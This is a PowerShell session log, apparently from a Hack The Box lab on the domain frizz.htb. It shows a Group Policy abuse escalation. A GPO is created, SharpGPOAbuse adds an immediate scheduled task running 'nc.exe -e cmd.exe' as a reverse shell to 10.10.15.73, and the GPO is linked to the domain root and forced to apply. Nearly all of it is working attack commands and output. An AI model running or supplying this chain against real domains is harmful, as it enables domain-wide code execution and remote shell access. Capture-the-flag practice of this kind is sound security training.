 PS C:\Users\M.SchoolBus> New-GPO -name "exp"
DisplayName      : exp
DomainName       : frizz.htb
Owner            : frizz\M.SchoolBus
Id               : 375e6cdd-3174-4665-bb06-bdbc9780743c
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 7/29/2026 9:12:43 AM
ModificationTime : 7/29/2026 9:12:43 AM
UserVersion      :
ComputerVersion  :
WmiFilter        :
PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --addcomputertask --GPOName "exp" --Author "ex
p" --TaskName "exp" --Command "powershell.exe" --Arguments "C:\Users\M.SchoolBus\nc.exe -e
cmd.exe 10.10.15.73 139"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] GUID of "exp" is: {375E6CDD-3174-4665-BB06-BDBC9780743C}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{375E6CDD-3174-4665-BB06-BDBC978074
3C}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus> New-GPLink -Name "exp" -Target "dc=frizz,dc=htb"
GpoId       : 375e6cdd-3174-4665-bb06-bdbc9780743c
DisplayName : exp
Enabled     : True
Enforced    : False
Target      : DC=frizz,DC=htb
Order       : 2
PS C:\Users\M.SchoolBus> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus>